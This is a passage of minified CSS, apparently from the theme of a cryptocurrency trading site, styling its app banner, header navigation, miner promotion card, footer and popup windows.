* 100%);position:relative;display:inline-block;font-size:16px;line-height:1;color:#fff;color:var(--white)}.app-rating::after{font-family:Times;display:inline-block;width:auto;height:16px;content:"★★★★★";letter-spacing:1px;background:linear-gradient(90deg,#fff var(--percent),#5d7692 var(--percent));background:linear-gradient(90deg,var(--white) var(--percent),#5d7692 var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.mobile-app-banner{background:#101729;background:var(--blue-dark-4);color:#fff;color:var(--white);align-items:center;display:flex;justify-content:flex-start;padding:0 16px;height:80px;box-sizing:border-box;gap:10px}.mobile-app-banner.mobile-app-banner-blue{background:#101729;background:var(--blue-dark-4)}.mobile-app-banner.mobile-app-banner-gray{background:var(--bg-gray)}.mobile-app-banner.mobile-app-banner-gray .mobile-app-banner--link{color:var(--gray-2)}@media (min-width:75em){.mobile-app-banner{display:none}}.mobile-app-banner--link{align-items:center;display:flex;justify-content:flex-start;flex:1 1 auto;font-size:18px}.mobile-app-banner--icon{margin-right:10px}.mobile-app-banner--icon img{display:block}.mobile-app-banner--headline{font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);font-style:normal;font-weight:800;font-size:14px;line-height:22px}.mobile-app-banner--rating-icon img{display:block}.mobile-app-banner--btn{margin-left:auto;border-radius:53px;border:1px solid #13da5a;border:1px solid var(--accent);padding:4px 12px;font-weight:800;font-size:12px;line-height:20px}.mobile-app-banner--close{position:relative;width:11px;height:11px}.mobile-app-banner--close::after,.mobile-app-banner--close::before{background:#fff;background:var(--white);content:'';position:absolute;top:50%;left:0;width:100%;height:1px}.mobile-app-banner--close::before{transform:rotate(45deg)}.mobile-app-banner--close::after{transform:rotate(-45deg)}[dir=rtl] .app-rating{transform:scaleX(-1)}[dir=rtl] .mobile-app-banner--close::after,[dir=rtl] .mobile-app-banner--close::before{left:auto;left:initial;right:0}.header{background-color:#08203c;background-color:var(--blue-dark-2);top:0;left:0;right:0;z-index:10}@media (min-width:48em){.header .wrap{padding:0 20px}}@media(min-width:64em){.header{position:fixed}}.js-scrolled .header{position:fixed}.header__logo{transition:width .25s ease;z-index:100;width:70%}.header__logo .stormgain-logo{display:block;width:100%;height:auto;width:108px;margin-bottom:5px}@media(min-width:32em){.header__logo .stormgain-logo{display:inline-block;margin-right:8px;margin-bottom:0;width:50%;flex-basis:46%;max-width:50%;flex-grow:1;min-width:115px}}@media (min-width:64em){.header__logo .stormgain-logo{margin-right:14px}}.header__logo .logo{width:auto}@media (min-width:32em){.header__logo{display:flex;flex-flow:row wrap;align-items:center;width:auto}}.header__slogan{display:none}@media (min-width:48em){.header__slogan{display:block;margin-top:3px;white-space:nowrap}}@media (min-width:64em){.header__slogan{font-size:24px}}@media (min-width:64em){.header .wrap{max-width:99em}}.header-inner{font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);align-items:center;box-sizing:border-box;display:flex;flex-direction:row;justify-content:flex-start;width:100%;height:64px;transition:height .25s ease;position:relative}@media (min-width:64em){.header-inner{height:80px}}.js-menu-is-open{touch-action:none;overflow:hidden}.js-menu-is-open .header-inner{touch-action:auto}.js-menu-is-open .header-nav{left:0;margin-top:15%;padding-top:20px;touch-action:auto}@media (min-width:48em){.js-menu-is-open .header-nav{margin-top:64px}}@media (min-width:64em){.js-menu-is-open .header-nav{padding-top:0;margin-top:0}}.js-menu-is-open .nav-trigger:before{display:none}.js-menu-is-open .nav-trigger i{margin-bottom:0}.js-menu-is-open .nav-trigger i:first-child{top:3px;transform:rotate(45deg)}.js-menu-is-open .nav-trigger i:nth-child(2){transform:rotate(-45deg)}.js-menu-is-open .nav-trigger i:last-child{opacity:0}.js-menu-is-open .mobile-app-banner{display:none}.nav-trigger{display:block;width:44px;height:100%;z-index:10;padding-top:0;padding-bottom:0;padding-left:16px;padding-right:0;box-sizing:border-box;background:0 0;border:none;cursor:pointer;outline:0}@media (min-width:64em){.nav-trigger{display:none}}.nav-trigger__dot{position:relative}.nav-trigger__dot::before{content:'';position:absolute;width:20px;height:20px;border-radius:50%;top:14px;right:-5px;background:#e54848;z-index:1}.nav-trigger i{position:relative;display:block;width:28px;height:3px;background:#fff;background:var(--white);transition:all .25s ease;margin-bottom:6px;border-radius:2px}.nav-trigger i:last-child{margin-bottom:0}[dir=rtl] .nav-trigger__dot:before{left:-5px;right:auto;right:initial}.header__cta-buttons{z-index:10;display:flex;flex-flow:row nowrap;align-items:center;margin-left:auto}.header__cta-buttons .btn{font-size:14px;line-height:22px;padding:8px 12px;white-space:nowrap}@media(min-width:32em){.header__cta-buttons .btn{margin-left:12px;margin-right:12px}}@media(min-width:48em){.header__cta-buttons .btn{padding:8px 14px}}.header__cta-buttons .btn:active{background-color:#379d5f}.header__cta-buttons .sign_in_link{display:none}@media (min-width:32em){.header__cta-buttons .sign_in_link{display:inline-block;width:40px;height:40px;background:url(/themes/custom/stormgain_blue/img/icons/sign-in-icon.svg) center/contain no-repeat;margin:0 14px}.header__cta-buttons .sign_in_link span{display:none}}@media (min-width:64em){.header__cta-buttons{display:none}}@media (min-width:32em){#block-stormgain-blue-languageswitcher{display:none}}@media (min-width:64em){#block-stormgain-blue-languageswitcher{display:block}}[dir=rtl] .header__logo{width:80%}.miner-block{display:inline-block;border-radius:12px;padding:16px;margin:0 20px 20px;color:#fff;color:var(--white);background:url(/themes/custom/stormgain_blue/img/background/miner-bg-mobile.jpg) center/cover no-repeat}.miner-block__header,.miner-block__slogan{font-weight:800;font-size:14px;line-height:22px}.miner-block__header{display:inline-block;border-radius:8px;border:1px solid rgba(255,255,255,.2);padding:1px 8px;margin-bottom:8px;margin-right:12px}@media (min-width:75em){.miner-block__header{font-size:20px;text-transform:uppercase;line-height:1.4;vertical-align:middle;padding:2px 12px}}@media (min-width:48em){.miner-block__slogan{font-size:16px}}@media (min-width:75em){.miner-block__slogan{font-size:18px;line-height:24px;margin-bottom:8px}}.miner-block p{font-weight:500;font-size:12px;line-height:20px;color:rgba(255,255,255,.5);margin-bottom:0}@media(min-width:48em){.miner-block{display:inline-flex;flex-flow:row nowrap;align-items:flex-start;background-image:url(/themes/custom/stormgain_blue/img/background/miner-bg-tablet.jpg);background-position:right}}@media(min-width:75em){.miner-block{background-image:url(/themes/custom/stormgain_blue/img/background/miner-bg-desktop.jpg);display:block;padding:28px;margin:0;width:276px;box-sizing:border-box}.miner-block:hover{filter:brightness(1.1)}}@media (min-width:48em){[dir=rtl] .miner-block{background-position:left}}.header-nav{display:flex;flex-flow:column nowrap;background:#08203c;background:var(--blue-dark-2);position:fixed;top:0;left:100%;right:0;bottom:0;overflow-y:auto;transition:left .25s ease;z-index:10}@media (min-width:64em){.header-nav{width:100%;margin-left:auto;background:0 0;position:relative;top:auto;left:auto;right:auto;bottom:auto;overflow-y:visible;padding:0;border-left:0;flex-flow:row nowrap;justify-content:flex-start;align-items:center}}@media (min-width:75em){.header-nav{margin-left:20px}}.header-nav [aria-labelledby=block-mainnavigationsgblue-menu]{width:100%;order:2}@media (min-width:48em){.header-nav [aria-labelledby=block-mainnavigationsgblue-menu]{order:initial}}.header-nav .language-switcher-language-url{order:3}@media (min-width:48em){.header-nav .language-switcher-language-url{order:initial}}@media (min-width:64em){.header-nav .language-switcher-language-url{width:auto}}.nav-menu{margin-left:0;margin-right:0;margin-bottom:16px;margin-top:16px;padding:0;list-style:none;display:flex;flex-flow:column nowrap}@media (min-width:64em){.nav-menu{display:flex;flex-flow:row nowrap;align-items:center;justify-content:flex-start;position:relative;gap:0}}.nav-menu .btn--green.btn--rounded.menu-item__link{padding-left:12px;padding-right:12px;padding-bottom:8px;padding-top:8px;line-height:24px;margin-left:14px;margin-right:14px;margin-bottom:0;margin-top:0}.nav-menu .btn--green.btn--rounded.menu-item__link:hover{padding-left:27px;padding-right:27px;padding-bottom:15px;padding-top:15px;margin:0}.nav-menu .menu_level-0.menu__item--expanded>.menu-item__link{color:#13da5a;color:var(--accent)}.nav-menu .menu_level-0.menu__item--expanded>.menu-item__link .menu__item--content{width:100%}@media (min-width:64em){.nav-menu .menu_level-0.menu__item--expanded>.menu-item__link .menu__item--content{width:auto}}.nav-menu .menu_level-0.menu__item--expanded>.menu-item__link::after{content:'';display:inline-block;width:11px;height:6px;background:url(/themes/custom/stormgain_blue/img/icons/icon-dropdown.svg) center/100% no-repeat}@media (min-width:64em){.nav-menu .menu_level-0.menu__item--expanded>.menu-item__link::after{content:none}}.nav-menu .menu__item--expanded.active>.menu-item__link::after{transform:rotate(180deg)}@media (min-width:64em){.nav-menu .menu__item--expanded.active>.menu-item__link::after{transform:none}}.nav-menu .menu__item--language{padding-top:16px;margin-bottom:16px;border-top:1px solid #213750;border-top:1px solid var(--dark-blue)}@media (min-width:32em){.nav-menu .menu__item--language{padding:0;border:none}}.nav-menu .nav-submenu--languages.js-hover{background:#182438;background:var(--blue-dark-10)}@media (min-width:32em){.nav-menu .nav-submenu--languages.js-hover{display:grid;position:absolute;width:auto;top:60px;right:0;border-radius:12px;grid-template-columns:1fr;grid-template-rows:auto;padding:32px;margin:0;grid-gap:16px 32px;box-shadow:0 8px 12px rgba(11,28,49,.5)}}.nav-menu .menu-item__download{display:none}.nav-menu .menu-item__download.menu-item__link{padding:0;align-items:start}.nav-menu .menu-item__download~.nav-submenu.js-hover{display:none}@media (min-width:64em){.nav-menu .menu-item__download{display:flex}.nav-menu .menu-item__download .menu__item--title{display:none}.nav-menu .menu-item__download .field--field_menu_icon{width:auto}.nav-menu .menu-item__download~.nav-submenu.js-hover{padding:0;width:436px;right:0;border-radius:12px;display:block}.nav-menu .menu-item__download~.nav-submenu.js-hover .menu__item:nth-child(3){grid-row:1/3;grid-column:3}.nav-menu .menu-item__download~.nav-submenu.js-hover .menu-item__link{padding:0;align-items:flex-start}.nav-menu .menu-item__download~.nav-submenu.js-hover .qr-code{flex-direction:column;justify-content:flex-end;height:100%}.nav-menu .menu-item__download~.nav-submenu.js-hover .qr-code .menu__item--title{font-size:8px;line-height:16px;color:#9fa9b0;color:var(--neutral)}.nav-menu .menu-item__download~.nav-submenu.js-hover .qr-code .menu__item--title::after{background:0 0}.nav-menu .menu-item__download~.nav-submenu.js-hover .qr-code .field--field_menu_icon{max-height:70px;max-width:70px;width:68px;height:68px;margin:0}.nav-menu .menu-item__download~.nav-submenu.js-hover .qr-code .field--field_menu_icon img{width:68px;height:68px}.nav-menu .menu-item__download~.nav-submenu.js-hover .field--field_menu_icon{max-height:20px;max-width:16px;background:0 0}}@media (min-width:75em){.nav-menu .menu-item__download .menu__item--title{display:block}}.nav-menu .nav-submenu--languages .menu-item__link{margin-bottom:16px}@media (min-width:32em){.nav-menu .nav-submenu--languages .menu-item__link{margin:0;padding:0}}.nav-menu .nav-submenu--languages .menu-item__link.is-active{color:#5d7692}.nav-menu .nav-submenu--languages .menu-item__link:hover{color:#60f495;color:var(--light-green)}.nav-menu .nav-submenu--languages .menu-item__link:active{color:#379d5f;color:var(--active-btn-green)}.nav-menu .nav-submenu--languages .menu-item__link[hreflang=es]{display:inline-block}.nav-menu .nav-submenu--languages .menu-item__link[hreflang=es]::after{content:'(Latinoamérica)';display:block;font-size:11px;font-weight:10px}.nav-menu .menu_level-1>.menu-item__link>.field--field_menu_icon{background:#213750;background:var(--dark-blue);border:1px solid transparent;border-radius:12px;display:flex;justify-content:center;align-items:center}.nav-menu .menu_level-1 .menu__item--title,.nav-menu .menu_level-2 .menu__item--title,.nav-menu .nav-submenu--languages .menu-item__link{font-size:14px;line-height:22px}.nav-menu .menu-item__link:not(.btn):hover img{filter:brightness(1.2)}.nav-menu .menu-item__link:not(.btn):hover .menu__item--title{color:#55e689;color:var(--accent-hover)}.nav-menu .menu-item__link:not(.btn):active img{filter:brightness(.8)}.nav-menu .menu-item__link:not(.btn):active .menu__item--title{color:#379d5f;color:var(--active-btn-green)}.nav-menu .sign_in_link{font-size:.875rem;line-height:1.375rem;padding-left:16px;padding-right:16px;padding-bottom:8px;padding-top:8px;white-space:nowrap;font-weight:700;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);color:#101729;color:var(--primary-900-3);border-radius:32px;background-color:#13da5a;background-color:var(--accent);box-sizing:border-box;display:block;-webkit-text-decoration:none;text-decoration:none;text-align:center}.nav-menu .sign_in_link:hover{cursor:pointer;text-shadow:none}@media (min-width:64em){.nav-menu .sign_in_link:hover{filter:brightness(1.2)}}.nav-menu .sign_in_link:active{background-color:#379d5f;background-color:var(--active-btn-green)}@media (min-width:64em){.nav-menu .sign_in_link:active{filter:brightness(.8)}}@media (min-width:48em){.nav-menu .sign_in_link{display:none}}@media (min-width:64em){.nav-menu .sign_in_link{padding-left:12px!important;padding-right:12px!important;padding-bottom:8px!important;padding-top:8px!important}.nav-menu .sign_in_link{display:inline-block;margin-left:14px;border:1px solid #13da5a;border:1px solid var(--accent);color:#13da5a;color:var(--accent);background:0 0}}.nav-menu .menu_level-0>a .menu__item--title{white-space:nowrap}.nav-menu .menu_level-0:not(.menu__item--expanded):nth-last-child(3){order:-10}@media (min-width:64em){.nav-menu .menu_level-0:not(.menu__item--expanded):nth-last-child(3){order:0}}.nav-menu .menu_level-0:not(.menu__item--expanded):nth-last-child(2){display:none}@media (min-width:64em){.nav-menu .menu_level-0:not(.menu__item--expanded):nth-last-child(2){display:block}}@supports (-ms-ime-align:auto) and (font-variation-settings:normal){.nav-menu{justify-content:space-around}@media (min-width:56em){.nav-menu{justify-content:flex-end}}}.nav-submenu{display:none;padding-top:20px;padding-bottom:20px;margin-left:0;margin-right:0;margin-bottom:13px;margin-top:13px;top:100%;z-index:10;background-color:#102743;background-color:var(--bg-submenu)}@media (min-width:64em){.nav-submenu.js-hover{position:absolute;top:59px;display:grid;grid-template-columns:1fr;grid-template-rows:auto;grid-row-gap:24px;margin:0;margin-left:-20px;padding:32px;box-sizing:border-box;box-shadow:0 8px 12px rgba(11,28,49,.5);width:auto}}.nav-submenu .menu_level-1 .nav-submenu{display:block}@media (min-width:64em){.nav-submenu .menu_level-1 .nav-submenu{margin-top:0}.nav-submenu .menu_level-1 .nav-submenu.js-hover{padding:0;padding-top:20px;margin-top:0;width:auto;left:0;box-shadow:none}}.menu_level-0.menu__item--expanded{height:100%}@media (min-width:64em){.menu_level-0.menu__item--expanded>.menu-item__link::before,.nav-menu--languages .menu_level-0.menu__item--expanded>.menu-item__link::before{position:absolute;content:'';display:block;width:100%;min-width:0;right:0;top:17px;background-color:transparent;z-index:11}}@media (min-width:64em){.menu_level-0.menu__item--expanded:hover>.menu-item__link::after,.nav-menu--languages .menu_level-0.menu__item--expanded:hover>.menu-item__link::after{position:absolute;content:'';display:block;left:0;bottom:-28px;height:2px;width:100%;background-color:#13da5a;background-color:var(--accent);background-image:none;z-index:11}.menu_level-0.menu__item--expanded:hover>.menu-item__link::before,.nav-menu--languages .menu_level-0.menu__item--expanded:hover>.menu-item__link::before{width:calc(100% + 200px);min-width:200px;right:-100px}}.active.menu_level-0.menu__item--expanded:hover>.menu-item__link::before{height:57px}@media (min-width:64em){.menu__item.menu_level-0:nth-child(7){margin-right:auto}}.menu__item.menu_level-0:nth-child(7) .menu-item__link{padding-right:0}.menu__item.menu_level-0:nth-child(7).menu__item--expanded:hover>.menu-item__link{width:inherit}@media (min-width:75em){.menu__item.menu_level-0:nth-child(7).menu__item--expanded:hover>.menu-item__link{width:100%}}.menu-item__link--beta span,.menu-item__link--hot span,.menu-item__link--new span{border-radius:4px;padding-left:4px;padding-right:4px;padding-bottom:2px;padding-top:2px;background-color:#fff;background-color:var(--white);text-transform:uppercase;color:#101729;color:var(--blue-dark-4);font-size:10px;vertical-align:middle;margin-left:8px}.nav-submenu .menu-item__link--new span{background-color:#044f9c;background-color:var(--blue-dark-6);color:#fff;color:var(--white)}.nav-submenu .menu-item__link--beta span{background-color:#fff;background-color:var(--white)}.menu-item__link--dot{position:relative}.menu-item__link--dot::before{content:'';position:absolute;top:0;left:-6px;width:6px;height:6px;border-radius:50%;background:#e54848}.menu__item.menu_level-0 .menu-item__link{margin-bottom:16px}@media (min-width:64em){.menu__item.menu_level-0 .menu-item__link{padding-left:0;padding-right:14px;padding-top:0;padding-bottom:0;margin-bottom:0;margin-left:14px}}@media (min-width:64em){.menu__item.menu_level-0:nth-child(2) .menu-item__link{padding-right:0}}.menu__item.menu_level-1 .menu-item__link{margin-bottom:0}@media (min-width:64em){.menu__item.menu_level-1 .menu-item__link{margin-left:0}}.menu__item.menu_level-1:not(:last-child),.menu__item.menu_level-2:not(:last-child){margin-bottom:18px}@media (min-width:64em){.menu__item.menu_level-1:not(:last-child),.menu__item.menu_level-2:not(:last-child){margin-bottom:0}}.menu__item.menu_level-1.menu__item--expanded .menu-item__link{margin-left:20px}.menu-item__link{position:relative;margin-left:1.25rem;margin-right:1.25rem;margin-bottom:0;margin-top:0;font-weight:700;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);transition-property:all;transition-timing-function:cubic-bezier(.4,0,1,1);transition-duration:.1s;align-items:center;display:flex;flex-flow:row nowrap;box-sizing:border-box}@media (min-width:48em){.menu-item__link{margin-right:40px;margin-left:40px}}@media (min-width:64em){.menu-item__link{margin-right:0;margin-left:0;font-size:14px;line-height:22px}}.menu-item__link .field--field_menu_icon{width:24px;height:24px;margin-right:8px}@media (min-width:64em){.menu-item__link .field--field_menu_icon{width:40px;height:40px;margin-right:12px;display:flex;align-items:center}}.menu-item__link .field--field_menu_icon img,.menu-item__link .field--field_menu_icon svg{width:20px;height:auto;vertical-align:middle}.menu_level-1.menu__item--expanded{padding-left:0;padding-right:0;padding-bottom:21px;padding-top:21px;margin:10px;border:1px solid #213750;border:1px solid var(--dark-blue);border-radius:16px}@media (min-width:48em){.menu_level-1.menu__item--expanded{margin-left:27px;margin-right:27px;margin-bottom:10px;margin-top:10px}}.menu_level-1.menu__item--expanded .nav-submenu{padding-bottom:0}.menu_level-1 .menu-item__link{padding:0}@media (min-width:48em){.menu_level-2 .menu-item__link{margin-left:24px;margin-right:24px;margin-bottom:0;margin-top:0}}@media (min-width:64em){.menu_level-2 .menu-item__link{margin-right:0;margin-left:18px;padding:0}.menu_level-2 .menu-item__link .field--field_menu_icon{height:21px;width:21px;margin-right:10px}}.menu_level-1 .menu__item--title,.menu_level-2 .menu__item--title{padding-left:24px}.menu_level-1 .menu__item--title::before,.menu_level-2 .menu__item--title::before{position:relative;display:inline-block;content:'';width:6px;height:6px;background-color:#5d7692;border-radius:50%;margin-left:-24px;margin-right:14px;vertical-align:middle}@media screen and (min-width:1024px) and (max-width:1150px){.menu_level-0 .menu__item--title{font-size:12px}}.field--field_menu_icon~.menu__item--content>.menu__item--title{padding-left:0}.field--field_menu_icon~.menu__item--content>.menu__item--title::before{content:none}.nav-menu--languages .menu_level-0.menu__item--expanded .menu__item--language{white-space:nowrap}@media (min-width:32em){.nav-menu--languages .menu_level-0.menu__item--expanded .menu__item--language{margin:0;padding-left:12px;padding-right:12px;padding-bottom:0;padding-top:0}.nav-menu--languages .menu_level-0.menu__item--expanded .menu__item--language::after{content:none}}.js-hover{display:flex;flex-direction:column}@media (min-width:64em){.js-hover{display:flex;flex-direction:row;width:100%}}.menu-item__products~.nav-submenu .menu__item--expanded .menu-item__link{margin-bottom:0}.menu-item__products~.nav-submenu .menu__item--expanded .nav-submenu{margin-top:0}@media (min-width:64em){.menu-item__products~.nav-submenu{grid-template-columns:1fr;grid-template-rows:repeat(3,40px);grid-row-gap:24px}.menu-item__products~.nav-submenu .menu-item__miner{grid-area:1/1/last-line/1}.menu-item__products~.nav-submenu .menu_level-1:not(.menu__item--expanded){grid-column:2;margin:0}.menu-item__products~.nav-submenu .menu__item--expanded{grid-area:1/3/last-line/3;margin:0;margin-left:35px}.menu-item__products~.nav-submenu .menu__item--expanded .nav-submenu{display:grid;position:relative;top:0;grid-template-columns:1fr;grid-template-rows:auto;grid-gap:25px;margin-left:20px;margin-right:20px}.menu-item__products~.nav-submenu .menu__item--expanded .nav-submenu .menu-item__link,.menu-item__products~.nav-submenu .menu__item--expanded .nav-submenu li{margin:0}}.menu__item--icon{margin-right:4px}.menu__item--content-apps{display:flex;align-items:center}.menu__item--content-apps svg{margin-right:4px}.btn--login{font-size:.875rem;line-height:1.375rem;padding-left:16px;padding-right:16px;padding-bottom:8px;padding-top:8px;white-space:nowrap;font-weight:700;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);color:#101729;color:var(--primary-900-3);border-radius:32px;background-color:#13da5a;background-color:var(--accent);box-sizing:border-box;display:block;-webkit-text-decoration:none;text-decoration:none;text-align:center}.btn--login .menu__item--title{text-align:center}.nav-menu--languages .menu__item--title{display:flex;align-items:center;text-transform:capitalize}.menu-item__link[href^='#']:not([href='#']):not([href='#download']) .menu__item--title{position:relative}.menu-item__link[href^='#']:not([href='#']):not([href='#download']) .menu__item--title::after{content:'';display:none;position:absolute;top:10px;right:-13px;width:8px;height:5px;background:url(/themes/custom/stormgain_blue/img/icons/icon-dropdown.svg) center/100% no-repeat}@media (min-width:64em){.menu-item__link[href^='#']:not([href='#']):not([href='#download']) .menu__item--title::after{display:block}}.menu-item__link[href^='#']:not([href='#']):not([href='#download']) .menu__item--title:hover::after{filter:brightness(120%);background-color:transparent;background-color:initial}@media (min-width:64em){.menu_level-0 .btn--green.btn--rounded.menu-item__link .menu__item--title::after{display:none}}[dir=rtl] .menu-item__link--dot{position:relative}[dir=rtl] .menu-item__link--dot::before{right:-6px;left:auto;left:initial}[dir=rtl] .menu-item__download~.nav-submenu.js-hover{right:auto;right:initial;left:0}@media (min-width:64em){[dir=rtl] .menu-item__download{display:flex}}[dir=rtl] .menu-item__download .field--field_menu_icon{width:auto}[dir=rtl] .menu-item__download .nav-submenu.js-hover{right:auto;right:initial;left:auto;left:initial}[dir=rtl] .nav-submenu.nav-submenu--languages.js-hover{left:0;right:auto;right:initial}[dir=rtl] .menu-item__products~.nav-submenu .menu__item--expanded{margin-right:35px}@media (min-width:64em){[dir=rtl] .menu_level-0:nth-last-child(1){left:0;right:auto;right:initial}}.notification-block--fixed{position:fixed;right:0;bottom:0;left:0;z-index:13;display:flex;flex-direction:row;align-items:flex-start;padding:8px 12px;gap:8px 12px}.notification{max-width:calc(100% - 104px);background-color:#213750;border-radius:8px;text-align:left;padding:12px 14px;display:flex;flex-direction:column;align-items:center}.notification button{margin-top:6px;padding:4px 12px;font-size:12px;line-height:20px;border:none;font-weight:700;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);border-radius:53px}@media (min-width:64em){.notification button{font-size:14px;line-height:22px;padding:8px 12px}}.notification-text{display:inline;font-size:12px;line-height:20px;font-weight:500;vertical-align:baseline;margin:0;color:#fff;color:var(--white)}@media (min-width:64em){.notification-text{font-size:14px;line-height:22px}}.main-footer{background-color:#101729;background-color:var(--bg-basic-blocks);overflow:hidden}@media(min-width:75em){.footer-container{position:relative}}@media(min-width:48em){.footer-container{padding-top:3rem}}@media(min-width:75em){#block-footercta{width:25%;order:2;position:relative}#block-footercta .field{height:100%}#block-footercta:before{content:"";position:absolute;top:0;left:0;bottom:-100px;display:block;--bg-opacity:1;background-color:#fff;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;transition-timing-function:cubic-bezier(.4,0,1,1);transition-duration:.1s;width:1000px;transform:skewX(-25deg);margin-left:-100px}}@media(min-width:75em){[dir=rtl] #block-footercta:before{right:0;left:auto;left:initial}}.footer-cta{background:url(/themes/custom/stormgain_blue/img/icons/logo-easy.svg) 50%/280px no-repeat #fff;background:url(/themes/custom/stormgain_blue/img/icons/logo-easy.svg) 50%/280px no-repeat var(--white);width:100vw;margin-left:calc(-50vw + 50%);padding-top:6rem;padding-bottom:6rem;text-align:center}@media (min-width:48em){.footer-cta{position:relative;display:flex;background-size:auto;justify-content:space-around;align-items:center;padding-top:4rem;padding-bottom:4rem;background-size:auto}}@media(min-width:75em){.footer-cta{width:auto;height:100%;flex-flow:column wrap;justify-content:center;margin:0;padding:0;background-image:none;background-color:transparent}}.footer-cta__moto{text-align:center;font-size:18px;font-size:var(--sp18);margin-bottom:2rem}@media (min-width:48em){.footer-cta__moto{text-align:right;margin-bottom:0}}@media(min-width:75em){.footer-cta__moto{margin-bottom:2rem}}.footer__logo-block{margin:0}.footer-logo{width:100%;margin-bottom:3rem;padding-left:1rem;padding-right:1rem}@media(min-width:48em){.footer-logo{width:auto;margin-bottom:0;padding-right:3rem}}.footer-logo__picture{display:inline-block;width:147px;margin-top:50px}@media(min-width:48em){.footer-logo__picture{width:180px;height:32px;margin:0}}.footer-menu{padding-top:3rem;text-align:left;margin:0}@media(min-width:48em){.footer-menu{display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:auto;padding-left:1rem;padding-right:1rem}}@media (min-width:64em){.footer-menu{grid-template-columns:repeat(3,1fr)}}@media (min-width:75em){.footer-menu{display:flex;flex-wrap:wrap}}.footer-menu__group{margin-bottom:3rem}@media(min-width:48em){.footer-menu__group:first-of-type{grid-column:span 2}.footer-menu__group:first-of-type .footer-menu__list{-moz-column-count:2;column-count:2}}@media(min-width:75em){.footer-menu__group{width:20%}.footer-menu__group:first-of-type .footer-menu__list{-moz-column-count:1;column-count:1}}.footer-menu .item-new{background:#044f9c;background:var(--blue-dark-6);border-radius:2px;color:#fff;color:var(--white);font-size:12px;font-size:var(--sp12);padding:2px 5px}.footer-menu .telegram-link{display:flex;font-size:18px;line-height:18px}.footer-menu .telegram-link::before{background:url(/themes/custom/stormgain_blue/img/social/icon-social-telegram.svg) center center no-repeat;background-size:contain;content:'';width:20px;height:17px;margin-right:10px}.footer-menu .telegram-link::after{background:url(/themes/custom/stormgain_blue/img/icons/arrow_back_24px.svg) center center no-repeat;background-size:contain;content:'';width:18px;height:18px;margin-left:10px;transform:rotate(180deg)}.footer-menu__header{display:block;color:#b8c0d2;color:var(--lite-text);font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);text-transform:uppercase;margin-bottom:1rem;font-size:14px;font-size:var(--sp14)}.footer-menu__list li{margin-bottom:.5rem}.footer-menu__list .footer-menu__header{margin:40px 0 10px;text-transform:none;font-weight:500}.footer-menu__list .modal-regulation{display:none}.footer-menu__list .modal-regulation:lang(ru){display:block;white-space:pre-wrap}.footer-menu__link{display:block;color:#13da5a;color:var(--accent);font-size:16px;font-size:var(--sp16);font-weight:500;-webkit-text-decoration:none;text-decoration:none}@media (min-width:48em){.footer-menu__link:hover{opacity:.6}}.footer-menu__link--margin-top{margin-top:2rem}.footer-socials{display:flex;width:100%;flex-flow:row nowrap;justify-content:flex-start}@media(min-width:48em){.footer-socials{width:auto}}.footer-socials__link{margin-right:.5rem;margin-left:.5rem;width:17px;height:20px}.footer-socials__icon{max-width:100%;height:auto;filter:saturate(0) brightness(10);display:block;vertical-align:middle}.popup{display:none}.popup-window{position:absolute;left:50%;top:80px;transform:translateX(-50%);padding:24px;box-sizing:border-box;max-width:450px;background:#fff;background:var(--white);z-index:9991;border-radius:3px;box-shadow:6px 6px 10px 2px #000;box-shadow:6px 6px 10px 2px var(--black);width:calc(100% - 40px)}@media (min-width:48em){.popup-window{top:50%;transform:translate(-50%,-50%)}}.popup-window .popup{display:block}[dir=rtl] .popup-window{box-shadow:-6px 6px 10px 2px #000;box-shadow:-6px 6px 10px 2px var(--black);left:auto;left:initial;right:50%;transform:translateX(50%)}@media (min-width:48em){[dir=rtl] .popup-window{transform:translate(50%,-50%)}}.popup-shadow{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(31,56,83,.6);z-index:9990;overflow-y:auto}.form-legend{padding-right:32px}.popup-close{position:absolute;right:18px;top:18px;padding:6px;height:32px;width:32px}.popup-close::after{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' style=' fill: transparent; opacity: 0.8; stroke: currentColor; stroke-width: 1.5; transition: stroke 0.1s; ' %3E%3Cpath d='M10,10 L22,22 M22,10 L10,22'%3E%3C/path%3E%3C/svg%3E");cursor:pointer}[dir=rtl] .popup-close{left:18px;right:auto;right:initial}.research-news-from .popup-close{padding:0}.research-news-from .popup-shadow{background:rgba(0,0,0,.5)}.research-news-from .popup-window{background-color:#f1f3f4;background-color:var(--grey-100);position:fixed;left:0;right:0;top:0;bottom:0;transform:none;max-width:none;width:auto;overflow:auto}@media (min-width:48em){.research-news-from .popup-window{border-radius:16px;transform:translate(-50%,-50%);left:50%;right:auto;top:50%;bottom:auto;width:650px}}.research-news-from .popup-window.is-completed .popup-close::after{filter:invert()}.research-news-from .popup{padding-top:34px}.research-news-from--block{position:relative}.research-news-from--block .popup-close{display:none}.research-news-from--block .popup-shadow{background:0 0;position:static;margin:0 -20px}@media (min-width:48em){.research-news-from--block .popup-shadow{margin:0}}.research-news-from--block .popup-window{border-radius:16px;position:static;box-shadow:none;transform:translate(0,0)}@media (min-width:48em){.research-news-from--block .popup-window{width:auto}}.popup-window--dark{background-color:#101931;background-color:var(--deep-blue);padding:48px 12px;max-width:576px;left:0;right:0;top:0;transform:none;width:auto}@media (min-width:48em){.popup-window--dark{padding:48px 64px;box-shadow:0 0 40px #090d14;border-radius:16px;left:50%;top:80px;right:auto;transform:translateX(-50%);width:calc(100% - 40px)}}@media (min-width:64em){.popup-window--dark{padding:48px 96px}}.popup-window--dark .popup-close{top:16px;right:16px;height:24px;width:24px}.popup-window--dark .popup-close::after{content:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z' 